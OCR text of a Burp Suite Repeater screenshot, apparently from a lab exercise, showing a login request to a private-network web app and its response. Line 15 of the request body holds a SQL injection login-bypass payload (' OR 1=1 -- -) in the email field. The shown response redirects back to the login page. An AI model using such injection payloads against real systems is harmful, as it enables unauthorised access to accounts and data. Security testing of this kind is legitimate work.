 Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://192.168.189.13 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /management/login/validate_login HTTP/1.1
2 Host: 192.168.189.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.189.13
10 Connection: close
11 Referer: http://192.168.189.13/management/login
12 Cookie: ci_session=7fsssf0ioi66129ap5sl72o6p619o3ag
13 Upgrade-Insecure-Requests: 1
14
15 email=a%40a.com' OR 1=1 -- -&password=a
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jul 2024 16:45:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Refresh: 0;url=http://192.168.189.13/management/login
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 9
Inspector
Notes
Done 331 bytes | 85 millis
Event log (5) All issues Memory: 125.1MB